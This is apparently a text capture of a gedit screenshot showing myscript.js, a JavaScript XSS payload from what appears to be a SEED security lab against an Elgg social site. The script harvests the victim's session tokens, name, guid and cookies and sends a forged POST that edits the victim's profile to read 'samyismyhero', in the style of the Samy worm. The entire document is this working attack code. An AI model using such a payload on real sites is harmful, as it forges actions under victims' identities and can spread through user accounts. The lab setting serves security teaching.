 myscript.js (/var/www/Example) - gedit
8:55 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
myscript.js
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var content="__elgg_token="+elgToken+"&__elgg_ts="+elgTS+"&name="+name+"&description=&accesslevel%5Bdescription%
5D=2&briefdescription=samyismyhero&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%5Blocation%5D=2&interests=&accesslevel%5Binterests
%5D=2&skills=&accesslevel%5Bskills%5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bphone%5D=2&mobile=&accesslevel%
5Bmobile%5D=2&website=&accesslevel%5Bwebsite%5D=2&twitter=&accesslevel%5Btwitter%5D=2&guid="+guid;
Ajax.send(content);
JavaScript Tab Width: 8 Ln 13, Col 147 INS